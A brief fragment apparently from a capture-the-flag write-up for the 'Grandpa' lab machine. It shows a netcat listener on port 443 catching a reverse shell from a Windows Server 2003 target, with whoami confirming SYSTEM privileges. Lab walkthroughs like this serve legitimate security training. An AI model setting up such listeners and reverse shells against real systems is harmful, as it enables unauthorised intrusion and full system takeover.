 Grandpa # ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.95.233] 1048
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
hostname
hostname
granpa
C:\WINDOWS\TEMP>